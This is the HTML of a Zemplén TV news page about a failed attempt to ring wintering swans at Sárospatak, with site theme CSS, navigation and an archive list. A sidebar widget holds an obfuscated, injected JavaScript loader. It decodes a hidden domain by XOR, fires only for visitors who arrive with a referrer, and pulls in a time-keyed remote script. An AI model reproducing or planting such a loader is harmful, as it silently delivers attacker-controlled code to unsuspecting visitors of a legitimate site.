#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-37146 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Hattyú gyűrűzési kísérlet Sárospatakon</span></div>
		

		
		<article class="post-listing post-37146 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Hattyú gyűrűzési kísérlet Sárospatakon</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,752 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Különleges színfoltjai a sárospataki közösségi életnek a Bodrogon telente összegyűlő hattyúk. A vándormadarak ezen a télen is a Rákóczi-várral szemben telelnek. A helyiek és a turisták is rendszeresen etetik őket. Az Országos Madártani Egyesület szakemberei megpróbálták meggyűrűzni a madarakat, ezúttal egyet sem sikerült.<span id="more-37146"></span><br />
<iframe width="560" height="315" src="http://www.youtube.com/embed/nyB4W9hI59s?rel=0" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/hattyu-gyuruzesi-kiserlet-sarospatakon/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=37146" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Hatty%C3%BA+gy%C5%B1r%C5%B1z%C3%A9si+k%C3%ADs%C3%A9rlet+S%C3%A1rospatakon&url=http://www.zemplentv.hu/?p=37146" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=37146&amp;name=Hatty%C3%BA+gy%C5%B1r%C5%B1z%C3%A9si+k%C3%ADs%C3%A9rlet+S%C3%A1rospatakon" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-02-09T13:32:44+00:00","datePublished":"2013-02-09T13:32:44+00:00","dateModified":"2013-02-09T13:32:44+00:00","headline":"Hatty\u00fa gy\u0171r\u0171z\u00e9si k\u00eds\u00e9rlet S\u00e1rospatakon","name":"Hatty\u00fa gy\u0171r\u0171z\u00e9si k\u00eds\u00e9rlet S\u00e1rospatakon","keywords":[],"url":"http:\/\/www.zemplentv.hu\/hattyu-gyuruzesi-kiserlet-sarospatakon\/","description":"K\u00fcl\u00f6nleges sz\u00ednfoltjai a s\u00e1rospataki k\u00f6z\u00f6ss\u00e9gi \u00e9letnek a Bodrogon telente \u00f6sszegy\u0171l\u0151 hatty\u00fak. A v\u00e1ndormadarak ezen a t\u00e9len is a R\u00e1k\u00f3czi-v\u00e1rral szemben telelnek. A helyiek \u00e9s a turist\u00e1k is rendszeresen","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/hattyu-gyuruzesi-kiserlet-sarospatakon\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"K\u00fcl\u00f6nleges sz\u00ednfoltjai a s\u00e1rospataki k\u00f6z\u00f6ss\u00e9gi \u00e9letnek a Bodrogon telente \u00f6sszegy\u0171l\u0151 hatty\u00fak. A v\u00e1ndormadarak ezen a t\u00e9len is a R\u00e1k\u00f3czi-v\u00e1rral szemben telelnek. A helyiek \u00e9s a turist\u00e1k is rendszeresen etetik \u0151ket. Az Orsz\u00e1gos Mad\u00e1rtani Egyes\u00fclet szakemberei megpr\u00f3b\u00e1lt\u00e1k meggy\u0171r\u0171zni a madarakat, ez\u00fattal egyet sem siker\u00fclt.\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/szabad-vallalkozasi-zona-lett-a-sarospataki-jaras/" rel="prev"><span>Előző</span> Szabad vállalkozási zóna lett a sárospataki járás</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/a-varosok-kozott-sarospatak-a-legosszetartobb/" rel="next"><span>Köv..</span> A városok között Sárospatak a legösszetartóbb</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hattyu-gyuruzesi-kiserlet-sarospatakon/#respond" style="display:none;">Válasz megszakítása</a></small></h3><form action="http://www.zemplentv.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Az e-mail címet nem tesszük közzé.</span> <span class="required-field-message">A kötelező mezőket <span class="required">*</span> karakterrel jelöltük</span></p><p class="comment-form-comment"><label for="comment">Hozzászólás <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Név <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail cím <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Honlap</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Hozzászólás küldése" /> <input type='hidden' name='comment_post_ID' value='37146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
